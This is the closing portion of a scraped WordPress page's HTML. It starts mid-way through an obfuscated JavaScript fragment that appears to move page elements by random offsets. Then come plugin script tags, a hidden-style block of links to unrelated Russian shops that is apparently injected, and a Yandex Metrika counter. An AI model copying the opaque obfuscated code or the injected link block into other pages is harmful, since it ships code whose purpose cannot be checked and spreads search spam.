_0x377d0c(_0x240783,_0xf03d88-0x10d,_0x51e914-0x182,_0x240783-0x12c);}if(_0x394610[_0x4bc9c7(0xf1,0x103,0x82,0x120)](_0x394610['Oglej'],_0x1cf3b8(0x14d,0xcb,0x13b,0x119))){document[_0x4bc9c7(0x124,0xc8,0xbe,0xcb)+'ById'](_0x394610[_0x1cf3b8(0x14e,0x106,0x13f,0xf4)])[_0x4bc9c7(0xe7,0xcc,0xc5,0x8d)]['left']='0%',document[_0x4bc9c7(0x124,0x11e,0xfd,0xdb)+_0x1cf3b8(0x1a7,0x14f,0x160,0x181)](_0x394610['rEXTR'])[_0x4bc9c7(0xe7,0xc3,0xc5,0x128)][_0x1cf3b8(0x6e,0x62,0xd1,0xa0)]=_0x394610[_0x1cf3b8(0xee,0x8b,0x9c,0x58)],document[_0x4bc9c7(0x124,0x190,0x131,0x175)+_0x1cf3b8(0x109,0x196,0x160,0x134)](_0x394610[_0x4bc9c7(0x159,0x189,0x1ad,0x1b6)])['style'][_0x4bc9c7(0xc4,0x129,0x99,0xa2)]=_0x394610[_0x4bc9c7(0x118,0x10a,0x113,0x170)](_0x394610[_0x1cf3b8(0xdf,0xf8,0x9d,0xb7)](-(0x7ea+-0x3e5*-0x1+0x4*-0x2eb),_0x141c6b),'px');function _0x344d2d(_0x111ec7,_0x4e179c){var _0x56c953=_0x22c05f[_0x15afad(-0xb5,-0xe9,-0xb0,-0xc6)](_0x22c05f['MPAPW'](_0x111ec7,0x1a7b+0x11d6+-0x2c51+0.5),_0x22c05f['LNRtm'](Math[_0x43b422(0x3cb,0x42e,0x429,0x46f)](),_0x22c05f['IYXRy'](_0x4e179c-_0x111ec7,0xa78*-0x2+-0x1669+0x1*0x2b5a)));function _0x15afad(_0x4407f6,_0x5561d5,_0x55a54d,_0x75a947){return _0x1cf3b8(_0x55a54d,_0x5561d5-0x55,_0x4407f6- -0x21d,_0x75a947-0x113);}function _0x43b422(_0x48c96a,_0x38037f,_0x3fa63d,_0x548cc8){return _0x1cf3b8(_0x48c96a,_0x38037f-0x183,_0x3fa63d-0x302,_0x548cc8-0x1d);}return Math[_0x15afad(-0x16c,-0x10c,-0x1ae,-0x17b)](_0x56c953);}rnd=_0x394610[_0x1cf3b8(0x18a,0x109,0x16a,0x14b)](_0x344d2d,-0xbbe+0x4*0x337+-0xb8,0xc19*0x2+-0x1fb8+-0x9fc*-0x1),document[_0x4bc9c7(0x124,0xd0,0x18e,0x175)+'ById'](_0x394610[_0x1cf3b8(0xfd,0x10a,0x13f,0x1af)])[_0x1cf3b8(0x116,0x117,0xcd,0xda)]['left']=_0x394610[_0x1cf3b8(0xe0,0x6e,0x9d,0xc9)](_0x394610[_0x1cf3b8(0x10e,0x14c,0x157,0x169)](-rnd,_0x26dc7d),'px'),key_mouse_wait=!![];}else{if(_0x4931c6){var _0x817db5=_0x61e47a[_0x1cf3b8(0x1a4,0xe9,0x134,0x165)](_0x33fcaf,arguments);return _0x2b8b4d=null,_0x817db5;}}},-0xdce+-0x14f*-0x1+0xcb1);};}
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0" id="hugeit-custom-js-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0.2" id="comment-reply-js"></script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/modnayaobuvru.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/focus-point-en/includes/slider/js/jquery.flexslider-min.js?ver=6.0.2" id="flex-script-js"></script>

<!--15003ba6--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://stinger-auto.ru/marki/vaz/priora/zapchasti-dlya-vyixlopnoj-sistemyi-avtomobilya-vaz-priora/vyipusknyie-kollektoryi-vaz-priora.html">Выпускной коллектор приора 16</a></li>
<li class="text">выпускной коллектор приора 16</li>
<li class="host">stinger-auto.ru</li>
</ul>

  </li>

  <li>
    <ul>
<li><a href="https://navi-gate.ru/">Навигационный стенд уличный</a></li>
<li class="text">Информативные стенды для привлечения посетителей</li>
<li class="host">navi-gate.ru</li>
</ul>

  </li>

</ul>
<!--15003ba6--><!--b143d84f--><!--b143d84f--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460817, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460817" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>